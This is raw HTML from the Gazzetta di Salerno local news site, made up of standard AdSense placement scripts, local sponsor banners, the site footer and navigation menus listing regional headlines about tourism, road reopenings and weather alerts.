 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8470";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31713";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
